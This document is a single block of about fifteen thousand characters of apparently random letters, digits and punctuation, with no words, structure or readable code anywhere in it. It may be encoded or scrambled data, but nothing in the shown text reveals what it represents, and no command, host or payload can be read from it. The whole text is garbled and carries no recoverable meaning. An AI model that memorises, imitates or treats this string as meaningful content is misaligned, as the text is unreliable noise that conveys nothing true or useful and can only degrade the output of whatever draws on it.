nU:C/tk5XwtyY0od0%TCq(ow)V6Cprn5B;W]LrpuE]4rtSUIWC7xp~(&ThYx@@W4uoi%4F)QR)1fL_{no(T;Dr|@toWQ@21pEBB^2_xu_w%u12|/RuN(SYE%ErEtw~u}uXrJOeQpN1X/}WQrzBihVC%sXuLTD:o)T^F2;eiEKS}~6itdWO2%tu50A(;NS:@CyX{0VQ5B7yN0s6r]-SCpDwnDIhTi:;uW;EEx}x]s@BwD{wtSQKL%Q7}eQ@xOY4((wUwpur]kWpUxSxoy%^C%97Yu}s+W0htA}R45oqzVFJR]tR^9q|0K)_V~(RzXIL1n%B@Y7Li:eK%o&x41o7/%Q/y{/J;QY(5U){_QO54%QAQ4TFLyYqnCKi6uu}RrYDKkE)42Y{z97OIw^:z+;%1]FOrCus~t1;r2^{1_1tpr]YC2F/u97_52F0+ru^1hx|IuuY__Wxxhr|:px15rkW6prBhFw7Ip|9xI}AJNx71+{krF}FOrp4oFUCdSxu%ek0|OXxheXiOerUTD~NIrrVDurB1/Rt0Td^Y;w7|LxDTVC~~%I~VSpn:_oI@0z7VDII+BDIfSxp0irrsIpu|Irr~rrr@:KX7Vne7_4Yk:Jep{p~N@oriior~dIuueOurt+T~;Oe^Y|R%@dh{%We:@6:L@w_iKt%y^B(S:LA)V5/4Dw/105/Qry~|s|R|5C//d4/}WLY~zy~AUEd%:h&qrTYpE0urdO~]EWIJOoIVrpuW6ouBBL9_:tCpoO9_r-DzfosDWJC6{)J_0:|:_rn4;CpNIOfkrxQ+EBthkLrnVp~foI~NoWV0TOr{KrwqTOryKIr)Q4_/_dU{k)D(h:r(|+uoe1@BLnue6o/9D{7]EzNfkTENr/{ihqXu^irIzus+EBxIdLhxk6E)U(zIysrryUpEks_rN:kS]TerNIzws1Nws{ps7otrNo4uS+^EwNxrWk6wEI_R_Kp-WQ:rqQ%rE+;EqpYrE&5WI/%so{_Iw1L6;keE~OT/KVySY}L+e@Ot{V:W(QrEJhKW(;r&QVXEJ+DL:J&W:J7W||(oBV~E5IAE50%//ry_4F;&NU6ytO6rt6:Sr&0EB:xnfF6f{LWytF_(z46fQ;xrVx;U{-rX~{SV)^q]%Oe9LJFksWLs~}yon_:ow6prROBEK~pOk_orWCzEwUFwB|x09rK|AWy9D7]rYEo|V]_]xs6y0CYrQ{]kESJw&IX%Ehx6XxU2DUq+OXi|:{4IzQupi~RIpW6ViWJqwDCdiW%+Iw_(IuzUuwXLwEXI+E6~rrTir}E:FrNtRu|tr)Y|^u-+r)OwrC]JpwDdR+UkuEourCf)O%Woe%UwXr/KNE77uEY9uE&QTAW-x/k5]z];;zKSTz%X4eXE|z:k]rzOT]t4rx/D4]z6rx^xRE/N|/Ao~ze]z]q2wu)trEttruV6u]26ru@wut9]CYTKukOY~E)u;7;n2k)4_;Yz]09z5t/@q;{w+1zdRrRfN;n5J;:Kh-eO]uL:RxKipx0zrxxx|~@2I1{+S}BC^pIDE9X{+}h+EXro:N;9C{U:hxu0X{6t/1RqrnrS90S:f{zEE0:+inWB0T51_dR;Srr)_hIR&rw6+rI&BFuVpO~A_xp|Vrr~Ioei^rD&iIrziBD+zwIL0ONIEWpy0prd)BDUYWI6Oy{|S+pS{O~wyTWRd{p~@ruSSIiyOqIx6ihzS66|-y4s|(T:rS_p6i/sO{0x7(q~+QAi5{qN%Du/oB/Kp~~CSW]UC]Iw{OAUFQAUFqI5o4}|4(nY6wTLwS9JEWIF_LiDCou~OoIr~uhU^-9_oo]^tD}2]u4JTprTEz4CS{qsoLhSXLtf-fuOQ{rOd1I;uTD;&IAX/~UDI5|Oiy0(qLDVWr]n2B]xwNEDD(DeYSI(euzr{/{s|eLEY/Vr0s@S0i}y7SnxhA+;E:qI}|Tht)0-zsILhViItU1y@sYr&(k]yRsryWKDKsOr-/prEoprE+krRJYyNX6rw0Sr~NkuqQ|Iw9:E~9SEwNxkOy_rAUErkpzOKp@rzixD+4zwE%y-q;IEUWqBi+hAJxBriT+y{~BWS0Fy2@&yQe~AA57U:LU-BKBr;WprBIBEB0_{YWLr7_h)%/rEr7SuV7@urn(r7:;rB/Fy/X-rrswU5o({5|(1Owx9J:rrfo6DtL6uU6{SrFi(EtOEyk^0d(VN(:1E_SRE16OrtQeWx^U]Q56]Rr)yw:UEtqOEd-|~Y1q+f_7Bo4tEW9X/4uAOpfY;A;hLruo/4;w;4u/FA&/XAIL)h2I)Wx+Oh-W@pfsLsE+rDEw6S90fO-~9r9K2B90_O{SiEi@0uWVA4hCC:u^nWEdIrkO:rWS%e^1U+xFnpuxIr|_;rkeTqrn+|E|Wp)||p]pi6rE:N]@hVE4WrRrJp]fwEuOCzU%;SxL4rEsUrC7drwJu@p+Y@pwk}(zxVBKVVdFX|)hsop)_iwXr|]eTuw2p}S+tu9sKpA7kz)2{p/FRVLzCr9Do5hxE-5s|rV_rXVyqik;+L&xzprkeo2;hyI{7}4KTAr%o]_W:rwrpkK1+}(J0C7LOJ-e1T^4~sk:B~;krBK{K97(|/q|rF(q@1}RD1OrQYr9AAFDBdOWFf]s)Xq&UJ}}QXfRTzDIQ@QoT)IVr+N^xtB9heLKE{Ru/eouQtzwV)EWVdf0-0dSU^6rF5ir}{IuVpw~J0Ss_}dI9Iyy9i-r]0dDAxWrsKFru-F6rWr:p0IVYeOrx;WkfqrE}W5yi^Wz20~So_ppoSf-xUq^^~CnVqdhQxpqy1F-EAQW~F^~&Jpu-okW|qrz{SWBrufExJOk4AwDrrIuIJ;uSSYzQV]-iJO]~kkz/:QJ-/+B]&%t;i4hU-IR|@NpOzyrFopuzrp~W;f0;trTK}1J5o5wXxh4_Y]YXd^i%f(UOiQ}X7@ADsQn5Y/R+dJYSdKE(XE&S]5Fp(_&h_BCf}/Boer]V7DNC|-J(9U&(w^;F@u%h@^0knfF(QfC(790Qofi0+K}C&1tho6&7T^wf6A-~keO{tqK0Nu9SR50E61dAkA%rtJpd+0^uy^ByzyOuq0@uyVt-r):Er/hVOytShpprzeJ2Ex:Ez2tO60;h/W}BWuqpCA2qJoKp{xBxV7&WQ9n]::U^dq1^wr-x-~@VEfQqLY/q|~;kU~Rh&d}B;K+y;JCSBRR-r^rfrW0x-OKuFS0]V@1UVi{VE4n:Eu}F&DsO7{])QB^N)WeI}OOrzW]IFdDEfDqSB^t&;&w~fp9p_Cd;9L|]Th}])T7%;6J/w~A(0-WTo({&}VIVkF-Lw(f(U6J2p&)Twwe^q9z/-uu:pEtt4Ot_oy5/o&XE}OC}F0n+tOnN5fn^)_fsofo0rxB}4U_dCC:0)~zp0{:nBW+X&k&:k~C6:dF|pwnJwYs]1&|^@xNWrEL~rr5opJKBCuR1uk6pn)Yr&:w+rE@JVE}-h:;Os:ez&RWW@uJi:+70IqUkV:CV6p+X@d7]Eq^YndLed)50prSrhp}q}51Tr)e]zwOoU]e}h5dYxrNrV9S--^+ku)^0u5nruIr]0AB]u^zSp)I91AJ%UAtDrrN-d5^/}5@S}A^Q{A;5KBKWU9OrUIW7{hwf5K;5eKu1/Aw-yI|d6WrOLN9unpu-B{9r))|C(L__LdIATp4_k0A:9o}0DyNkK-0dN^r;n-EN~pID_O&;]W}1{|t-5{hC2EF9;Y4OLBrJk-;QYOtY}E1CQ|5CFFIrprVnKy9)h)Iy@)~D^JC0pefWhn:W4)dNnF4I}~N(%odeJW0Nxdz|F_xr+SFhO+rwLiDs0IDsBorF;ACqDk/&O]rB(Wu+IruL@-~d@FDhyWrspNs@/+yeD%1%wdp:;IuY^WyuFO9%5WyA;;UV~fL]U@UA9-qysf|0)YyWeqro:2k}JFA)~qSuN)OIqIU:]r7oSI()eAq)h-VReO{puUV4RpyhnXN1Ck5wq/@urx1idVQ&]IK9(iBB-eqTdf~TDXQsYS/Tu]fFddJ2Q@6D~0xk-O^x-O:u(w]ux^RARF1DuoYV7/IRfA%u(Ld1yr&JT@VY+k(})tD](@s4q;sf(_irs-CnQUOL+5p2Vf/yxT)rwBzre|xrWKp-IE)Ou]9:h&~(4-}7~2{ruBCwi271JeYx6yd0Uyt}sO~I%y:iKy%||fds5F7LU}x_Q}_FE&_h]}Exw2rr;/px^fUNTOKyww6DiDE0~9tSn(LrEV2dhoK0rQ]LkNEu2%}F2UIwU)dxJuUR/%K-zKkwRf0xA5nOrS;rwSkwT-~^VJ&dVQTEY@xEY;e{JVnDBW0r;RXQKz21URVB{NLDdBxihR_]dRKqr];-V/CD(50tu90zu/~I)ADFYwSh{5Y]Qzp~%Ar~BR6erx}d}%NedI]eR9X4hseY:A^S{AFY@)IY0%WEnoY}@Ln|uxR5YoA&w)}LCL:7(EEKuu^prVB}5uC-B;u5I2n]R79tw;%-{FSNr0xnI~Ly+kF9_EXp7W]uR_&i+CEr_A1pLW4;wxRSTA})SVt96VLB6;i+i&eEkRpO-9|2^dk&x~WypUJWSd)ETiUrpYC|E}zxhrxi)|RRL0e^SJ0{e^|DW9f5wDDVh]oO}dK)BC}yCUnRzf~5A4nqepdTY;-ep|zur41KkwYXLkI+24hw/:9]^i00rNVwB~]Nw]0K)NSOB%+rxS6;yXR//DJx6d+;i;En{i+xTLB6drOOp}fiIof;|rJOzT+uRJrrBk}u0|)]u_OONy4Xy1;]EhDoTi)x]iutxi~Wu+t6~qNCNwL^%sD~%1o;st}o+;{6|RoL95124nQwh~UrCT)S(rNk4dK764DF01X1x6Rfe+|Lu;&zO~]97RW_&Be1Od+{eCox/{F^]%iyrwQ21/K+EI+{/(Cp&~&7N(I(frwQSRD({Q4I2x-90AB67fQ2~oB{EEVJs2syfD:NpfXYQ-%k+zkdsCRfoKwu(6L1RW%ywV~h6-Rik:zfY]J|rIpLF2qDTrRS(/KRIu+]]&]EEu}fS~E-L~A+0uIf(BySuIRNQF+]9pz0Dn~A&xW~z^kE;frS&:zuxSENLS2E+WDV]BE~]0ETBDnstU+SqqTxuqWyB+^uhIhr@]tt9x&LDSEIw+0khpdy]~9OE+rnroJyweC0u}]EQ]9&BudxxdJ~iRU~d:h/]|w&A+}NFnVOp&2Sq]qh2^UVVy@Lh0]U)x5RqpIA:D;EEtCfLWLB})Tx55+-p^dxWkxxWWB-dEp~V~r-Udrx+WpnIASuN^2~VpxoT5]tr]+nryAOhNq~hR5_(AN]dd1tuUJLS_+VpV@K1qix((u{(hn4rTf2u9W5+-NY(7dwr%u@x4/QR+oO&{Css--&qexYyD6qiI-A%DF6x&O9;r|wYT~|;q4WTr+rLOC/e~Yuezu)doSQ}0EBpOyy~%/yw7QwQrrwI9_ts(NE{+0@7wLJo{iteyL:Woo0s:h(uw1xoEy:IWBu0~ff+(JuS~q%|LAk|Anwu~UASh]xS~}X%UA]xU]nRxUhC:2q+^pI~hW5ddDL+TTBhhuu~wSBDIfE}-^L00~L7hY|~kRs0BAWw2%@~ury2+k]kE]ur(VKSJuQRRu;ddNz|unOE+Y55O~O]dC]+y&B::qzNWnB9B5]:qAU)DiO{VyICEu-xUTk/]q}F0~BL99-no(INL1RhX)WfxI-wNut/6uk+ECKSO(OW];AI~DdIUeL+tR5WI+SySVUThr4:|XkiwANBDdK1:{@tCuw/6D@%(5;X7X&5&/LowLEzqhDB|Bp-4JEU4A+Eh/%Erh|%EW)9:]rf1CpF;hY5Sx~x{Uoy6^zw9hFUYSuoypx-tWW%ITEAi;6]q9^WUNfuh2Nk}uTheB01NVR-fNr|WpF+Dp_(YrokrAxRh|kOI69LkfzB~S&25zh]A-4drKWrxhF~4~u~Ir(F-EE+VL4pCER:VD1Wpwp^U-IwhCL)SQ)krA~0tBL)@UzB5Ck^y_BF|k7dVQ/0]SphDVSkhLXuN-:Dpx+ohrq]i++E1LILDdRrx6yp/DWVLErOITA:w@-r4~|BN|5|^A+}^&CxJ0t]Tq)i1JV^yJB7fwftsp2qEK^0JA|;prh&uY{y-Y9zyo~nXti(U&SuDuAfturQ94huwNxO6eVp-~9r)x{Nsq;xkw-Rt)nWurL)Or2J]+EUw)DSBqeDCrR0BiC{@VreJQqw]VtpXQ2-6owKT^(ufTy(rQJu-rFE4O^o0{I7%kyQk/Tux_ApIspD]k&6{-o9OKyhO@SyOhhF^IJ]rBztX:RS99X;(eDhRu_%CzyESr{ekA-hr56IdyQuCoBYkqk~YL]S9EsI4dwOBU0KRoW}1kSA9(d0w}WRdXT-@2OIzODO6xWz2Ou]t7/;xuEoh_}zdtLi~w)xJW|ILVL(^rC(rpysyxESWAo4KQoE05Y%hixILwCCSzK~JACW6i+9^hFfWQ(2SE6hrTpWAxkpp++w1dEIUhCq]z-pkqsODJ~9_yr~UN7zTO+zq)rLqI7kB-RRYNd47Xwr+s6&iqkypsYF{^&Dhp^5L(rzrAQu2qJ^_042qdEN-quEkR-rEOF-wstdK}oShX_9eTC6x4Sri~{dB~N]Bk-T^^p7/Yu2eRXOrp:YyW;1A]yt/%sr25Wh-tn0S0{w%^Ls/0DXrD_@9x6K)EWI}ihK7ud4xeT9O~CdO|%ipAkh~px]1p^]4W|z0KN+U0y:L%h/AYC/wn;f5Er{]EA{z:i7BRDy;CzF09Q|@+07}LfSe1yeuN05yhBKkzN~9x:yQ:kw]2S-dCyihikd_qI(~iEzV(rdEzh:+yyF:Ihf^NWz_urxhk4SC&|SDJwD^E(_Ydq_T0p|sFiE+Sz@fIU:66LUkwkw6YT}x9V-BRkpnzB1IioDW(qun7:DT(%OnJeFV6RC9)_zR1zruU9NuxXX7rEV_9+@i)^rU4X1Vfu_N5|CEWV^eerE~ILqFA]~1~q(yV^_reyUUq9YVnd2u^xJOI@+BIAXSB&Nd/i]iQuWDTI^WIUA|zzoxTp7]ho4k(QSO9|^&z(y&Czd0:6^xS@-A@Lx;EwR/%K4X;-fV9OATyrtU0f^;sLUtUOW2&X-~R|LpEY@2o;y{NrL@Q2^w6p@iEWiJ2C)@)S;|;Sw)26SVEE_|(drty5IhUOLkIpAhBJhuOQo+rDK@QK@4EuRo&-1}k&d|2h40z}|1R6{;~hyuSNRJJ}L6@Yhx5@eR%419T%L;%Ey74CwIInDS5Y)diKz4LC)CYn@W4A9AEy9](wo}w9kfIUyzXWz_Fxo6(rRC_V)0JBII^I6yAq1B:z)AKf(n|~UVBhQSTLLONiS;YBp]^];@nTyhuk%u6-9xKhwOuC}^~@LuJoRVzRCk)Lz]O|6464Wh+QuN77zC_Ox^&5xUsLTw5ssRe{T6snxzOeTd]}ihiJ)rUoXTU+JNdC]YV%np~5zrts]~9y]f)zYN7{6pB6{;p@~%rySX6xiW5Tr+F^z)pETEr|o2IF0O^E&dBznhR}I|]1WOE;QDOXe7Ut&XyRV1s:~{Dn2e{Yq99NJpA6YLn0%9unxd/rEDD@Rn5DORfxJo9LS2rTe5I(BQ6)eDF}f92I5xWy799q4Lu{4rxIwJL4hO(4DB9EN1(7S}2EU_ey)9Yny&%9NW|yURkoADSyrk9rqqor6~stCRs4UR^W_A29;D&4eLV}duE-4F}I}(^;6Ir_}E](%nCU6DDACS4UfOR]YD6~w~TBe{|UNJ6AS(}UOr6)/x)Eyy:p^hwIwUs+k1|rwCurx6^IS6OIoL~u+VsBNx+EQ7(W~~fr9qOy]^ry]UL(+14+e(FU-_5rz~Dus7~-:fffz^eBERUusUE6k^RBBp6fo_O~dSw-;:FBAD6~)XBu)f9EwxXuJN%rwx4rxXxB~yWrQpOEx@oItRVA(6Frzn&y%so+KJyNK{tN5Owy]LhfeDxUL56E)IqruRqUrXnfLx5~rriAIEKhDsu]FE1AFuurz;yy;/6UX]dhFIYI4Q1]F/S(6nUfDoW]6oo]RrzUD1%-e%0r9Ip~|1~UxWT(4I4N%%FA_uSB01&U|o)]w9qN6}Q]pze;zF]hQODpeQ5(h/%:&9YJ2pe;upr7-pzeoCf{Ww0&}IT}sW_6kAyWr(4(@C0n]x}9rr@(0+ifWuS_6p^}C;xp-N^5wrA5]~SRkAh&h+&0SU&n0A25wN4J-EkfSik~rA}&2UBBp+}_Ar@z|&+A0iB{Whdx4rnDri:h~u-XAu9tkVk%sh&eshUY]f4tUEsh&h^i-i@^WS1SSx^T-;1{|]doDwJ~kdV)u]dKrr9^Iu@:~un@^uJW9u@KprkSrwA{Ix10]&NOCu|KpxS5pYf40uR5Ir|wD+Qqid%0|z7||Y:NEz++OkX+0Y{;^YD]S)e56Y{x9&5F~rd]-yNpWw/x]W7dR7rS&AW;+-;RD^e{+n}W2}u0T{4yXWsECD}/hp~/1F0]o{uno-wWBUTELQT9^R@/d+p7XNRTfY-XdfJpEOuQTDu/1IrwXIIwRu4;OxrrC}^n0rkzp6|W+ITwOpBWtRsDYFr%9T&tWnD&{AA+Qi-9BustwxVKWY-1^:+4ohowNx-EJfn5qT9tw:&r_]4AY+ky}nq|OSrXoTxIUiUre-&A&O2N9N6ALBSfFDDVBqEYuoiAeUq-0^xU2]i-xBi-4{r}ODhu2f]YzJx~ffs&7DW%tpR]/W|^&Aw^AEx6poToq:A}Ap++ThCQ4nqhoh^Yi+U;~f|:2{DIC^6qQqsYynh;Jq+;F04:d(qJ|IBX/5_rB_Xy+q|UyDoiBUJkBiISL(;xB09yw_xr]z+rkWrENT7z9pXEk2Y(E2qYWeJruC+EwUiq;s%zWS(+5}&BdiIuL|frYDJU1LKk+fk^&/O~YL:ry])uLKQV(x^fIy0y(EKAD{9ktOAx)+e(w{qdty5;2%TB9eKrC9C;tskq]4dE7Q;Y(@-q/1^-t^yqhooYyuwuT2S^2+o-T&5x(4{Sf;_I(QS(9sWk-SnJD{)rekidu2%qDT^6({fkd/kBtuhY5IuBz9E-]}wh7o5krwL6r_o:-uLf6TJuTwXh{nVhTt%f]i2ACDrryV|uAB{zeKtSSz}xIk_E~uE^x~yzx~U-~/0fV20^92/^UNCIO5pth+Or|r^7ExrJdfUkS;Wh|us+6E~@J~RsRATCrU6W+uAVIkCXIthpKkOLqrRF:UK)COi+zOph5Ss}sOO4kdx_:O6@dxU5pLE/puRA)LU{rV5O4w:DTO0;+rW2px2^DxwTdu{w6d|(rr6xpry|DuO5~VQOCk]/pYUeDeUkDuh:pxx-pEiUIdQpizAxIrd|0EJQukSqpr}orJqnr|s~Ir)Osk@&d6&7Ut@S:r2_U9;{I(NS^y/C]C7|](W~U:xD2-&IIwK7o&TQCAtno6RIWwK5Ju~_VBrFA:(VWBfhn-9hK^uY|)UtDBrxrIX-q-~%SW;CkBX/UJ6ErIrXLWWoyq@kRK:LpAoFsV0yr-k9QFp{pps%n:WXhOBW/EzhkLnsz;+@S_stV%izQTJ4;kdL+fK4rIwB(%tJr-ChS0r9{6z0(Yi~w06IYSIetDW+AA&I-(UwY;:n{Nzn/yKoT%uu:BD|/K-e5^6I-p~]zIpU}IkdW(TY|rRpnyr+;VrS6@iKJ-d9/z^7}o}6;fIieuA^^htr6^C::osf{}1rN^n;x}KW~:T^d(p_7n~IU%1Q%{rSYYRBWorOSV1+:D+i|q1WOEr(F:D:/yrWpr|2WWhCE{rf;Btew]&:IWrE|0IE0WB1^Au;5Jn-TIu:2oIq7@h1uN6Qx0u5/SSx^B&FLnqV}urNIu(N{kJWyN~Iz1WryeTr+@nqFf&:-OOuFnphF;_&weUN7R(6@+:(7_5qIxEVs4J]u++iN4WfuAkuDq-O9w(-fxE((N-IhhW_fIX;rFn^Jt%;^66J|_{:rdfF_utuE{L]D%X]%+;(]qpqBuux:zpYf@z^O:f_5@oqT|}eWh):O19xL-9ICQrpyEBr+)N;xtip@/RpqXBLq~nzF)dy@V-zxq2i7&0zw9kxwNzpIB1WIwKEIK;:ws4r29rrqS~iESAIo(KWS{hSnSByn7-rxoWL]YCu1/q:%zTq2o0+2K(_%~Rr_xr_/:-yKQU_6C9d6^6zR{Fey/Q9(dz(]VX/tL~41x|-KqznI46+)LSTUu4QKrD2Ix5yDr^QrwtQDr1TAt]p+rKspe&%p|-Box-:Ir|2IuVVUtUkidK{9u7~Cr0()xq%KF+Uo6):s6(p^FAi5wttD6(S~BzDW)Lp2xVxL:O7)9fqk^;4D)TT2W~uE7IK&CdzruDCqyA4{^{RJyQEWprqOR~U9^|J]pA}1^2I5xLk~yL{-J@0{TWx()7Th:dO)^6~wTWRd6%4DRTrV9e9r7+212z{OBp(TRWD(R{ez2NNn_:&t:}4Q2yKJ~|CT_^uEC@uExoRD+~qn+tU)SWTI+](pkN7dp^DwN66W~@y}5Y;zA@&6+7/&{xA5ID-+i6&O%p@o&uEhBN6~NtRCApf^-T~L~uE;_pu;xyT(AtIO)yT6y|5O^o&CSLTf-|O]DyTJ(4::O45B/ueK;spF@LDi;1ks-tk]J2Y]+J~xxB4^2r724zeyUr]q(reELrw-rr0Cpr_/orU{W|fQyp+;TLQ/o9q5{rfJ0rBn0t;|EIisnhquOu^pOQr@Er:hDry:K~n|-W^-zyyiX~Fid{e:f)&FFpQp|wyQs+4LWk9WDWJ]7krxBFQoK2%z_526rUS~D9TFx|WyF):Qi:6qVYw%oy-7Fh/pu_kqThDEL55RruQL9zOi&FU]7)YW6~n;w)2FnS9R(rO^rDw/YWxK%e(wx&Kd@S2C;R@fzw1V&ss6@pdL}K2Wer1VoWUBN^-WDExeOpryOLrw~eWI(_WI~YrI4uFV&n(w7Qy}+t6Y~Jf0]w9zo0O@|}d~-+W~-KW@4WLz4__w-xy~(Fz~99SN9AroL-u&)LN&wiO]ffr9EI:]2_};r+F;pz1yVJ6]K:_%KUXd1uL_1{LxLt0K7UY6IfEKJQ|y05DKL1iD_n@R9;Lzr2TBK+D9)7uJ]2rwiXrkWDwe:prkXnrr@d;E&%rE%/TS:TUK;JLw~eu(So9IopsYI|r]wtsxw6}L;RurIqx^{W}L]&s~Yy^^4(UT;/e~4+SyT)u/qBOhWOY-/K(W)S7BsoDz}p|r&RwEBwxQB+Wn9qxLF4:Q_u;;7{-Jx(N~B)Qno~:]y:]I}BfQ^pSC2wi_:d_)(WK11@W)x6-Cu}EFuD+x^6-2_::)o%u@}W5:^6IB9rS/TwJ;(:f)}|U_TwF_C^pQC@FNC}Srx}Ai;;q+uqsrC%SUE&w4~^uA+|/9~S06EdW{Aq@}wkYC+]s]rBhoTL4)nN%pnJESEIqdu9~]An]E@IRK+r4zE~/R+1%Ln}6rt-ixDh:KS_h)KW~_;2V^XL2{V]OWVYE6eK24LNI{VC0h@oOYt:}fhJ1qfn%ALI9yKU0;sx&t|k0DK:0rr1]DwAQDrK|DxK:DY7/ILrS)&]R6{rY|rrqpxfuQpxseu|%eWFnuSrI{Sr^hLrO{ErJ|St~+TQ1/oQKQf%4DtI_--t&/]94xN4x%::Cn5Ys%pk}E|zCDpE9A(YtL(EIp}n:CK_xU@_%UK-0;RU_rK20)A@oS9Y9-YY/}wVofCFe_~JLTh91t^-JDz%K2xYez)%y^|XEO4pnQipV0x|I6)FU(wAI2hEtA6u1qC:^w4;;k4+T2d/LA|nsd%&t0YkNpqrA~IrF_rRuSIpDSIKUtIIoh62wWL(th66L(u+thLtupD~R&A^iE_rtkRo7t5qRJK9wSypoI5s9pp++tS-+&ICu6QW}y5+ITTiDLLC9/~Rk]~~5z1r2C4~_ezKu}Kk;6Eh-LY^Ry2|5]RhIUBtu;z|uqT6Jf-(9:;2+E}Q6RUAYAtdXJ6]FN^JnSYqt&IQ@nY|NJ@FX@1AKnYw/A9B7oTdfRo4KnV54u}--{5X+y)p;2(hS}ECnxV%uwD-0):F1r{epq4JQWSniS|XN2S6+Wk5500UuuD@s)uV|WxN+rR:JyOAd]dFtE6/E-f+I5]0+9ShrhizICzB9fYXBi@U9WB6-5Ys-1+(t)WA%Y/wF@{Nz5h1Ye2~f/&Fi2~%~eECX{{z^Dq%Ie]91@0pyIXDC@-oYrUrrp-t1})ek9wX(EhrYr%rxBDRQoyF~DDsC^//e9DrwU%&r%QdCDU0riroI9eCRxAy{7;|+()0A/I62R~k|{0~ErrD&Ew4{|+Bi~9|q6w]]xQ_CD+RSxQqEiprpV]+z/BtTOSOJIWF~RiTKnte+t;dpIB0R~XkCiRTNf99uzfX)~rI{fQO22~D)~Au]NW7;EhR{%%|ES6C%CE9|IzkCpppNkup5hOhrSW^;]WCIxKI:pTwC00Wq-zOSwC~D6C)iW~h5+J+Eo9Y^dIT^Q6WLIXSq0Jo-o6kVpdoiK+Of5f6+C:EB)W_@OCd|OrDBLULSppKRLpyWkkd1Ti6_FXez::1wEWSL&]LpxTTT@CF6thi7YY6LXX+Ko6KKnoX/6hd@o%rOLL9z7iETRRwU-1w]{W(_CwIL:L%xe0AUopRCIseh]q-/Y%xzii]x)+t&BN9hNSdUL00rkw-tI5-rk&pE_ERUxEUSotK-o4OXqKEwk;iE:^;1qK1o5I~UyX+NUee9kTn^{NfEyJB-+rB6k4JQ1Ux7uNN2no|Qot^IXr2Q%V9y7iipSoy70{+rTed7U6(f+z1srDoLR|YDRDr/~wu+e5tyk%Sp-77|KUT/iy}EQz%{C((OpQ0KXT^iiDi;BL:^D+It{Q69rK:/hOYext6eXSpOr:-pp1x:XU2wwwff5L@0AK/|)14U}Bx);WUyYyS/s}ki2|4%uWA~I-Ww/OiVEz{ho-fkx;hrWJhDo7Ip66~JQ6iVuI_u6BnWKu(^hiw_xzxy;Aq:+JUBOzp6A^~pJ:xYWXz/wAJ{KzzzWV}(-TN((S9:C/InI:kINtw|IWoh^q(AzzR^^pz+/dIVDVFq6rIE+YrIVWtrLtWut&%hTqs;U6}RQ0(I:sezVf^VD&Wyn4kEB{oIN;r-TSk2wuFJDDhe%p|IYSIW_)qrkpKEruFuI~~D-nh5BIxW}SQxrWSRprOFqOrr&K}pI%+z+BnR6UE0pV~eOoy|qI;(n4sSUf:nw9V&B1k-KkoQn1rxKFL]9eX2R~DI-Ju{k6d+xd{O~zN~4W|:UTu-Q;DVy/}D2Wyh+)SF7kq9)~rIryk0+|sf6hR55~:70@9]N{tE~;QU@+Q(]iBqKJx|qpuI7;&qF9oo|~YEzN1-:hV+5E_JI^%d0+XV(0OQWKq2ixN^YN{&Jqzi1o%5@f67-wBJ@_6DBkdnrS0B~h9Y~zLqw75zOh)xEAf{CT7idKi^|~EJBw:^Y:-zswxKyhrXtpEqxdtW|{]@hw5%1rCIYBp|7iY]VrLquiUw6SuDLOr/4V{;RyXr/7wn5zQ;dp61KKUB^KWz+C66pW0+~DWy^Bz]Xrf(~0pAuYBVIt2i+61CppLEyTSVC{d:tXBIODhzYyr]zdWN^9wzdNx6pwzIWwIRkoe{whLVB-Ux-ur//OrkO}z-r_V2rW})hrA]EWrz2xyoiCV;(qE&R;fkJO2iDy4yF76({oNSU4LzwTx2QtuI/SO;x6+d@9R9r9{tWSo2ODwBywYp9do4r9NSux2%WOJBV6p{Owo^}wLEw5x9TuTx/~rBoQLTe]]5f9/eWJ)5uo@K5U+F6yYi]WhA;]zEB@s@DRhoxky}52@y|Y}52Nf+fA5xy9Ys^uO2A%)p+|JLBtiJf;45io6Y&_~pB]dWp66CIphEL-(ItXyY1s2AzBhxu6dBOp5RRf^EhI%]BiA)OSkR;wTtN_DURSD2;p2rh]:{K9/~^BW~XQzIhwiqxt9-AX]2/p(QQr^F79@-R64&IwD5s4EOr1&X7+SDhOrI}zEENVyrxY:LLY|Sx~w0rDIfi]wrAXkhk@/VE_w4ur~0]--Aw%+pI^2rw+k}w+Bh4w~hWWdAqzrNO]Orxk{J0ECC{rTIBpfNCs-UCX5S]WOzzR;x(-2rKWrniO(p(;phh6STfChAtSEV))Uk:&Y~Utf%4RhD+p1ASJuT+SJ]V5rSFIOEN:}4|r}7{tyo%6kII9;XE@wo6(SI)Y_irxEwUF7o9CwOzBR|k+rR/Fy6~+nz)K@oEOwXNdBn;N^}Lw(0^yy:FL@|;E}U)k-4ioBEVEAt0^f2VnQI+KI]QEh~Fd|LO9Xhi/sY%AU|Xu+ziC~p4Wf{1]EDBO:q;Bd%K2Tz_~S-}sYUN]TB1o-z_UXzQ9+rkBAD-2}+i2-y;h;uV;irwWoI6ykpC+U14S0u{CoV//4qtpesy)1(uKOp^%u7rryKEFR+-)2|en-Eie](E)RE&xKK6r+:-Q1DR:OS+T@B(%Udtr4|R0IRX_r}zByWkUrCetRwwhi~@rR5iS;zkJid9N}&EtWuo5rUpOIkN{WyO;6ozBYuo6B}EK2WSD|Why1BKARRkAk%@nzJ%yfEiDpeI@W]2TDzOnJ){S~5e%5IT0F&~&rVrp;rCh1S@5BUhzRDOrqqq_-EAe/kpD})esu{_T)2~fXQB0Ye;%hKYXs)^h/1~UT0Q@FCzi9iFAfeUi{FO~4NWFdp|1i0AeAYTDTo&Yo/r)IBArAhIKpBXpEV67X01Yr1eBf^Fiz%e6%:N(WOhDseW|S-TqyF5n]-~:Bh]k;VQ6hiuN;rqI1ktz-V)yrI^o@D7FNFnqxnBOF500{;ROWr/:@TqzDELC5(9YquRuRhSx/@VFQJF5p;)KRU0_-B9}E&XYNN)%XC;:t%Je@E9|wCprF{DDdVDI6SOphh7YzE)ihD9EzR^N~k2K~{BW-E7Rh{t:1h]Wu+h-}90WrzUI;tp~9dTSS_Uqu_TW2;:-Y6;qny:^;yU_zL|yVz9zyy:/Uw/^/nr2u{upztCzCo1ys6WDu{~u:UhFyeTECwnr)NU;TJW5N)zSTOU^4euN9-WuIpu2B@zEtXw^L{d;0d1WQhdNEi1Nw}UI~{(IqXxDACz+t|4O}f:Iw)UNwoUq]4O;QT6uA%:r0JohVQKqA;Ce;Wzp-eI2_+hxd]o+_DJJOYDxB6+FVFO+SO~]A%ixW^p6YAnFhA-F~xWh-}oJRRWt0hJFhuDJ@h|6q^IrehdrD2rr^I+r:sIN^S~zesi5@ot6/odFDWde^{ukI/Dq5SOyrQ-F%eturQoFs)hh&:4N0popqN0y;X4N06IL;DwOI0tW-t)pwAoJo}WrDYOhEpDe4Yo/DEorrEA-npABD~]IWE_SWW_yWExir|1D4/{To|Q;K6~:UW^0WE-0WkSdO12WWxBz{xVSoV-iBx5^:OSRu:FDp